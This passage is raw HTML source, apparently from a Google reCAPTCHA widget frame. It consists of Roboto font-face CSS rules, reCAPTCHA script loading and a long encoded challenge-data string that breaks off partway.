  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="IhRAce3_sVSf5I5wB8I-pw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="IhRAce3_sVSf5I5wB8I-pw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="IhRAce3_sVSf5I5wB8I-pw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/Dj3bCksKowrTDggVUBE/DvMOoTnMdCsK5dRoewqDDtSHCn8KIPmvCr8OoEcOJw5zCrsOLw5fDncKcwrXClERzwo8/L8Kjw7YFwrlcwqjCognDqcOkbi7Ci8OPa37DuMOgbXJCHsOIR8KiwrXCvMOlw5HDi14cFHrDscKswrF0wovDlkvCg8Kuw6PDtMOZwrM4w57DisKKSRzDvRhQMgXDuiJrw4RBNm/DvSvCrcKXXyHDtMKhwpoHIQJZG8OYJsKXw43DmcK3wq3CpkUlWFLCgMOPH8KfwoZVT2LCjcKmwp/DoxEVSgjDrMOMSMKdwp7CnxVewrtlwpDCoMOhUsOyw5/CiXnCvSEPw5TDrAxDwrXDocKvwrXCs8KOWsOVwrzCrlTCo0LCu3F0w4jDgGrCvcKwHGYMZ8O+w4DDli5JJRHDvsOaDMKUwpjDszTDsMOnNcOED1pbVcOXdMOEfCcXesOMIsKjwo/CmMKMwrDDmRRIw69jw7/DgsOfNsKPW8K0KcOeF8OaecKrw73Dh0nCkmPDlnB+KcKvw6jCg8O2woDDpcKgcsOLwqfDp0MwAirClgHDrwNHOMK2w4bDuRDDk2Y8HMO7wrtvwoVoQinCi0UpQ8KvwpPCm8Ouw7pEa8KRNsK2w6x0wqQxwrHDgsKjwrkdTG/ChcK4wpsrwp0CO8OsUMKhw5/DgDU7Y8OzLcKyw7zDicOlVC9fw53DnQzDmzvCjQNdMFMsKRjDn8O6IhoTwoXCimnCm2jCkMK4wprDmcKlcy/CnDvCoCNhbE/[base64]/BMKHwo1JShPCm8O+ZH/CnsOFwpbDu8KHw4kcQMKXEMOzAMO8VlQ0w6ERDi/[base64]/[base64]/[base64]/CvDJTe8OWEcKiEcKkOsOmQ2bCl0vCvEDDvsKPJMOnHMK3w6dRTcKCaMOEwochwoMLWFdIa8KeUW3Dl8KUwqHCucKbwrvCtcK2IMK8McKRaMODZMKRwqtkwqPDiSPClnQqan3ClsOTPl7Dpy0cR2zDkTMKwogRVsKMUU3DvA9kwrExw7LCugPCvMOqw7d+wqgCw54cYC/DssOKwqNAYUF7wrzCjCrCg8ODJsOxY8OVwpnClxxUCA0jVhLCjkTDvj7DtFXDmmE2JS47c8ODLz/Cg0XCp1LDosKJw7fDrcO6DMKDwocNIcOKb8KGwpjCpjzCoSptBMObwpM6ClNfYksoBsOpa0bDi8Ojw7QXw5RzwrppGwPDrg3CtMONw5PCnHMWw6LCtFJXw5LDuSLDpTYmCT/DmMKmw7zCk8KRwoRGw53DvD/CrcOcw5DCmW/CphvCgMOWfDhFI8Okwp90wo7Dg25ow514wqRIC8Oow5JvQRjCjcK6wr1Hwog0XcOtOsKBwqNJwrE0w5t4w4fCtDDDn8OkY1TDuAB4w7TDuMOFw5pLJBfDpsK/w49XwrtyRhTCuWJYw5HCv0oswpUQw5fCuDzDhMKkUw4Lwo0Wwpw3S8OQw5pzw4bDgMKHKikcWmghYgcuAxbDpMO9GlNDw6HDsMO4w7nDpsOXw5BIw4LCj8ODw73DtsOLIFgzw6djDsOjw4HDtiXDhsOCw4AVwqpERsO/[base64]/[base64]/Cq8KTwplsACsNwrXDt8Odw44ww4fCp8OqwqExaMOjWXLDpCAhdjfDpWPDvcOnwrs5wrhReTZlwobDjglmWE9dScOnw73DpR3DpcOlAMKZKxtKV3DCimjCosO3w77CjDPCkcKpNcKuw6Auw6LDtMOPw5JVFMO/HcK4w6TCrS00PAjCnn7CoWzDvcKndsOuDwgpw4FselDCrsKyNsKfw7Z3wpoNw60Rwr/DlMKOwrDDk2YWLy/DjMOgw7XDkcO6wo3DkQZvwr5Wwo7DsVnCj8O1ccKnwpHDo8KPXsOjfVVuK8Ovw4jCjRTCl8OdH8ORw7p4wpEmwpzDosKyw6jDnmbDgcK3a8Ovw6jDjcKWYMK3w54Ew5oRw6JiHsKQwrpJwpNlTg3Cgh3DoMOwcMKOw4PDhH/[base64]/Dhhw5w407w5kMw55PD1hVw6/DhcKXcwh6w4dJW29EOMKrTcOtwrUwVm3Dr8OIZnzCsUw5cMONOjHDisOBCMKrfgZIeFXDmsKBSVpAw5TCslfCpMOdH1jDu8KrNC1Pw68Gw4w8wrRbwoBZBMOQcmTDqcK/Z8OKb0gdwrPDsAnCk8Olw6hXw4odUcOxw6pOw6B7wozDgMOAwqoaECRzw5XCnMOmcsOIehTCvWxowqzCj8O3w7dCEl0qw6HDgsKrLB1dwqrDhMO5XcO3wrjDm355J3jCvcOKVMKLw7HDoGLCqMK/wqHCncKRXwF0RsOYw4wxwoTClMK8wqrCux3DuMKQwpg3WsOQw7x4M8KVwrFNM8KJIcK9w5piNsKCZMOFwpbDoiFjw6NrwqsUwoIbN8OXw5Jvw4AUw7hJwr/CqsOswpIFDU/ClMOKw48wScKzw6MVwo8Lw47CnH/CrkpowovDrcOvw59hw7EWIsKQQcKYw4DCtRHCpFfDl3vDh8OsXsOrNcOdCcKrLMOkw7VPw7HCicOyw7fChcO4w6fDs8OPYnozwqJbdcOsDBXDoMKxf3nDqH4hdMKiCsK6XsKhw553w6Q1w4RTw6ZVR1tbL2jCsnFMwozCuMK/fC/DtjPDj8OZwrdFwqHDhXPDi8OVTsKoMDtUGMOHF8O2ER3DjznDmE5KOMKww7DDusOTwo/CliDCq8Ozw4zDm1bClB1vw6Ftw54nwrkuw57Dj8K9wozDt8OawpQKbBYCCSfCkMOCwqRSVMKhCk8Yw7g3w5vDrMKrwoIyw4pewqrCosO+w7TCucO9w7M/HE/[base64]/w5AKw5/CiTfCvcKoZsOjwq9rw5h7w5sUHsOARGnDpg5Ww7vCtMOrcXDDvDpuwpUnI8ORwrfDrkzCn8KCQSDDoMOrAHbDusK3YTjCqRfCunk6acORw6kCwrHCkx3DssKpw7/DisKWY8Orwo1EwrnDl8Obwp5cw5jCqMKQaMOEw7sbWMO4XRt6w6fCu8KCwq81N0rDpUfCoREZZypRw4/ChMOqwo7CvMKoU8OVw5vDi24BNsK4wpVSwoLChcKyJR/CvcK6w4zCrgM/w4TCrmBZwocfB8Kpw70AB8KQFcKKccOJecONwpzDkifCmMOBakIoLUDDiMOKZsKfMFhmWyQTwpFJwqwrKcOaw5kfQS1RB8OoesOQw7HDhCvCtcOjwrzCky/[base64]/[base64]/XcK+ccK+w58Uw5R3w7IHa2PCoknCgg3ClMOwBFJrFwfDrGgowqx+YR3DvsKNYwcaJMK8w7J1w4jClEfDr8KYw6h7w5vDo8OzwpppHMOpwpNsw4jDmMOoNm7CozfDnMOAwpNhciPCi8OkJyzDoMOcUsKpeSdUWMKowo/DvMKfMEzDmsO6wosyW2/Dq8OvMAXDrsK6BAbDo8OEwoY0wp/Cl2nDixoCwqg+LMKvwoAew7R1DsO8fE9SVXc8dcOfSWQZV8Ovw5soSTzDmFrCiAccADIbwrHDqMO4TcKFw6d/[base64]/DpU7Dv8O4w4LCqEZ2w6tydgrCgzvDr8K0wohBdjIoLDLDlXnCnFjCncK/bMOwwrXCgx5/wrzCo8KtEsKLUcOCw5dGGsOIQmMjI8KBwpdhOAlfKcOHw6NXDH1hw4fDnU4ww4nDsMKsS8ONEDrCpmUhQz3DkUZiIMOpUsKXccOrwpTDqcOBNT8GZ8OrUB/DjsObwr5+f0g4ScOrMhFEw6vCscKndMO3I8KXw7PCu8OeC8KRHsKcw5bCqMKiwr9Dw7zDuCorWl14c8KoA8KhYF3CkMO/w7ZYX2U4w7nDlsKaR8Kjc1zCvsOFMGRew41eXMKHD8ONw4EnwoF4LMO9w6QqwpUzwpbCh8OhHTcDIMOFYzDCgkbChsO0wpJLwrwSwog6w5DDs8KLw5TCl3vDtRjDscO5MsK+GAgnE2XDhk/Dr8KUDGF4UWldHGfCrmtKeVBSw4rCjMKYAsKbBwo3w7HDhGbDnwXCgMO+w4/[base64]/Dn8OEw5YCwqo+TzjDvsOOLzppcCXDqxfCtyscw7Ytwow/[base64]/ChWPCnQUnw75JIMO+woMdw6LCm0hxw5PDjMKswo5iG8K6wobDhFHDksOnw55wHTYlwpTClsOCwp/CrCIPfX4OO0vCjcKww6vChMObwoZIw5Jxw5vChsOpwqFMZWPCsWHDkEJ6fXPDh8KKEsKSRExaw7PDolAmcxTCucOjwoY+QsKqcgpsZ0BEwplKwrXCjsOPw4fDpCIJw6TDrsOiw4DCshoFbwNhwr/[base64]/DssKaJsOAFnTCoAnDusKfwrjDuW8bXEgBwrxfwqESw63DoGjDu8OLw6zDrCQHXAYdwqlZAAUIIzrCgsOwa8KtYnAwQyTDp8OcZGPDk8K5T2zDnMOTJsOxw5MBwr0DUxvCqsK9wp7CuMOCw4HDmcOnwrzCsMOfw5zDh8OiacKVTyjClzHDicOgQsK/wpc9cnRqCyHCpxcGRz7DkDcEwrYdOAkIDsOYwpLCvcOcwrzCkzHCtCLCg2NlZ8OFZ8K2w51cJHnCqVBcw6NVwoHCrwpCwo7CohXDuiAvRALDrwTDtxprw5ozQcK/McKAAULDv8Ovwr3Cs8KbwqrDqcOwWsK+bMOzw55Twq3ClcODwpcWwr/DqcOIKXrCrEkMwoHDjD7CumzChMKiwoQwwq3CukfClQJjDsOuw7LDh8OXHBzCsMOvwroQworDkjzCncO6UsOYwoLDp8KPw4cEN8OMesO2w7rDqwHCrMOwwoPDpE/DkxgCeMOAbcOPRMKjw7QKwrbDsAtjD8K5w6HCvwp9UcOMw5fDrcO4OMOAw5jCnMOawoBEaCkLwqczKMOqw4/DpBRtwr7Dvg/[base64]/ClC5aw4UIQ8KfwqLDiknDn8Kbw6oIw5PCocKhY1vClcKow7TDgUl+EC/[base64]/Dl8OuecKeZMOQIMKCwojCucOxwodGw5tCfkbDsEt8ZElnw5FDacKLwqsPwq/DjhJdBcKMPmFne8OfwqrDjgBOwrVlflXCqwTCpAnCokrDn8KUesKRwr8iVxR1w5tmw5BDwoN5amjCusOCRC3CjA0CG8OMw6/CtwUGeH3ChXvCmsOXwpN8wroSfmlkZcKfwooWw6Bvw4FAeAQCVsOgwrVJw7fDmcORN8Okbl9/R8OBPAhAXw7DisOPE8OMAMK9U8KCwr/[base64]/CncOiZx3Cv8OBfcOXwpgwwrzChFZLwp45w4tww6PChsOhb33Cq8Olw7TDhx/[base64]/CuMOCw4gXw67Dv27CrQpsUUocHSfChsKswqhxwrjDnCrDkMOOwpsHw5HCjMOOHsOCdsKkEWHDk3Upw4/DtsKgwpTDhcO0QcO8BHxAwrBXPRnDrMOTwo4/w7LDjmbCp2/CtsOWfcK9w5gOw5cHXB/DtVnDiVQUeljCjm/DsMKDGjHDiGl8w5HClsKXw7rCjTVgw6FSLHnCgSh8w4vDjsOKIcOlYiFvNkfCp3nCmMOmwqDDv8OMwpDDu8O0wrt5w6rCjMO9cwIawrxPwrnCpVzDi8Ohw65SAsOtw7MYJ8Kuw4N0w6MJLH3Dq8KNDMOEYcOYwp/[base64]/eybDlsOfDcKTw7bCrxrDj1rCj8ODwonDsFx3SMOtw4zCqcO+b8OhwoVGwqvDp8O/f8KUecOxw63DrMOyO28EwqY/[base64]/Dk8KUeMOFeRFZM0/CqMKlwphuw5dIw7FIwovDoMKQecKzNMKqw7F5eSRCUMOkYVUywqEvBEohwqE1wrd2aVwFTyYLwrnDngTDpW/DqcOhw6M4w5vCtxvDgcObZ1DDl2VTwpPCjjpFYR/DoVdJwrvDvhlhw5LDpMO+w4vDognCgDPCgmIBZgM9w4nCgBAmwqrDj8OMwr/DsFAAwqBdGw3CvmdCwrvDscK2LS3DjsOLYQPCpBvCssOtw7LCh8KvwrPDnMO/[base64]/[base64]/CgQECw7vCtgE2eA3Dgmccw4/Dv3vDn0UEIw7DjDQmE8K2wrhkFm7CvMOWFMOQwqTCnMKowp3CuMOqwqA/wrsGwo/DqDh1PG8qf8K0wo9JwohYwqk+w7TCgcOlGsKcPsOjU110eFk2wo13EsKHN8OAVcO5w5saw5M1w5HClxFVYMO5w7rDhMO/wpMEwqzCs3XDi8OYQMK6Jl0QXGHCssOww7XCqsKfw5XChjnChHUtwpJFfMOhwpPCuWnDs8OBNcObdmHDpcOkUH0gwrDDnsKnbV3CuSpkwqvDnlcscVB7Gx08wrt8IR1Gw7HCrTtPc3vCkH/[base64]/[base64]/Du8KoZn7CpsOVw4cew5sswpkoW07DtsKlwoY+w6TDsXrCumDCncOTMMKOdw9aDhp/w6LDkxIRw7PCr8K6woTDjGdTA0vDoMObHcKZw6UdW35aS8KiB8KQXStdD1TCpsOaNm5+woJuwokII8Odw5zDmMOpNcOcw6QIFcOdwrrCpDnDq09OZlpSeMKvw60vw7Iqb3kewqfCuxPCnsO+csOeWTzClsKBw58cw7pLe8ONClPDil7CtMOzwoFKXMKKeHtUw6/ChcOcw6BuwqrDgcKdUcOcMhRgwolvAy1dwpJrwqnCkRnDtHPCnMKAwofCosKbczrDs8KcXD1vw6bCuWQ9wokXewAew6XDpcOPw5LDs8K3IsKmwrXCm8ObW8O8F8OAP8OfwrgAD8OkPsK7UMO1E03CmFrCtnbCmcO4MwfCpsKVZ3/Dt8OmK8KCSsKfAsO5wp3DnxfCt8OHwqEvP8OwWcOkAGUsesOXw57CqsK2w48YwoTDr2fCmMOaYQjDnMK7cVZswpDDjMK7wqQFwpLCkzDCm8OJw7pHwpzClsKbMcKBw6E0eEA7BHPDn8KtKsKNwrfCm0/DjsKLwofCl8K6wqzDhwF9PxjCuAvCoDcoAA5Mwo4uC8OALWEJwoHChC3Ct07Cp8KBX8Kpwoo9X8KCwo7CsGDDhQIrw57CnMKSPFgwwpTCpGVtesKIFyfDv8OzYMOswqtbw5Qowq4xwp3DrhLCtcOmw7UMw47DksKQw7dNazzCiyXCpsOnw7dgw5/CnkrDn8O2wrXCvR97XsKzwqtmw746wqFsb3PDgm8xUSfCsMOVwovCt3tgwoQJw40kwofClcOVTcOGF1PDnMOQw7LDscO9C8KgbA/[base64]/SwBKQ8O3PChyw7EgfsK/DDLCmsOJw6NowpbDs8Kya8KXwpHCh2bCqkdpwrXDpsKXw6/Ds1LDnMOXwp/CusO1JcKRFMKVX8KvwrnDl8OrGcKlwrPCq8OLwpEpYjrCt3DDmF03w7tiDcOIw7xHKMOpwrcEbcKYA8O8wpouw59MdCPClcKySRTDtx/CvxzDl8K9LMOFwpAPwpLDg1ZgZgtvw61VwrIGTMKCf23CtgRxSDPDssKqw5pFX8KkcMKRwrUpdcOQw5NAFHoQwrzDlsKdOkXDuMODwobDjsOpTipUw7BAEB1CJgbDvwx2WEUFwq/Dgks2LGBRQsOcwqPDs8KfwrjDjlJGPAPCpsKTIsKrO8OGw5rCnD8aw5VDdEHDrVwjwoHCrBYHw4bDtQ7Cr8KncMK4w4QPw74BwpwAwq5Hwp5Jw5DCmRw/DsOjWsOuPgzCuHfCriokchRPwp4zw60Lw5Fqw4xjw5fCpcKxf8K/[base64]/wobDuQHCgMKdcDRuSikNSQLCmyoLHmEhw6ModAcTfsK6wqAvwpfCh8OVw53DisOIMhEww4zCssOCFgAbw7fDnVA9LMKRGlg/WnDDlcO4w7HDjcOxRcOwMWk8wpxSfCPCh8OLcHXCqMOcPMKVc2LCssK/Ng8vY8OgJELCpMOJIMK/[base64]/w7NvJDTDiFMHw4bDtjNWw5VEw7XDh0pHYmvCg8KDw4RcbMOmwoPDpXXDi8OZwqbDocO5TsO/w6/CsUlowr9BfMK4w6XDgsOUQn8dw5DDgV7Cn8O2GB3DjcOWwrbDisOHwrLDiBbDmsK5w7LCgXQICkQUFTVXDMKxFVcYZltMdz3CgDjCmWZVw4rDj1MhPsOgw4Ymwr/CqCvDkAHDocKlwqRlL28LSsOSFj3Cg8OdJwDDnMOEw7MQwrAqAsObw5VlA8OMaCYhTcOIwoDCqzpmw6nDmy7Dh2vDtV3CmcO5wpNUwojCvRnDjndfw6cAwozDucOtwq01NVzDqMKqKAhWbSIQwqB/YijChcK4BcKEOzETwpdEwoUxI8KxQMKIw4LDlcKpwrzDkA4sAMKxFVXDh1d0FlMMwrlqXU4DUsKJEWxGS14QfmFAeQU1ScOuHwUEwrLDoU/CtsKiw78Tw4/DiyLDu3BbIsKVwpvCt0EYKcKQN23CvcOFwo8Dw7DCqE8Rwq/[base64]/ChGBAwqo6w7gxwpbCvBUodi7DpcOVwpZewrXDt8K/woRDCXY8wobDucOtwr3DicK2wp4WbsKpw5/[base64]/CqgwMw6cJLF1FwpVAUFQ3cWpewqJCU8KzEcKBIlUFWcKsdG7CoXfCkzbDi8Kxwq3DssKFwo9IwqEabMOeUMO0OAopwp1TwqVoEh7DqsK7M1h+wpnDr0zCmhPCpUHCmhfDv8OGw6Fvwpl9w7JjQjXCsSLDqQvDosOXXjwDecOaRH4gbkPDvngeTi/DmX5NXsOSw4cQWR8HT23DmcK1J2BEwozDkxHDosKWw7o2IknDl8KLMVHDqGUrC8KGEWQWw57DhmLDt8Kxw4J0w68QJsOHeFzCqMO2wqdCRXvDocKYchXDrMKvWsOlwrbCoxQBwq3CvkRLw6AgSsO0K23DhkjDnS/Ch8K0GMOqwqsOdcONFcO9IMOTdMOfemzCrDBMV8KvPcKQXxBswq7DmsOpw5ArIMK5QX7Dp8KKwrvCpUBuacOcwrAZwoU+w5LChV0yKMKvwqNOFsOIwrslbhxpw7/DqsOZE8ORwqzCi8KCJMKOHyLCicOZwpNKwqzDvMKqw7/Dk8KQbcO2Jh8Vw50RZ8KuYMO6bAEAwrQtMBvDrnATcXsZw53Dj8KZwql9wqnDv8OtBz/CshvDv8KtH8OTwpnCnDfDj